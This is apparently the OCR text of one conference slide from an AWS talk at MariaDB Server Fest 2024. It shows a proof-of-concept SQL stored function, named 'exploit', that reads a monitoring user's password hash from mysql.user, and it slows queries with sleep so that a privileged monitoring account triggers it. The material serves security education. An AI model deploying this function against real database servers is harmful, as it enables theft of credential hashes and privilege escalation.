 Lets create a POC
CREATE FUNCTION `exploit`() RETURNS text
SQL SECURITY INVOKER
BEGIN
if current_user()='monitor@%'
then
select authentication_string into @a from mysql.user where user='monitor';
else
select sleep(30) into @a;
end if;
RETURN @a;
END
Monitoring user have global select
We need to make the
query slow
© 2024, Amazon Web Services, Inc. or its affiliates. All rights reserved.
24
Alexander Rubin
Amazon Web Services
MariaDB
SERVER FEST
Brussels, 2 – 3 Feb 2024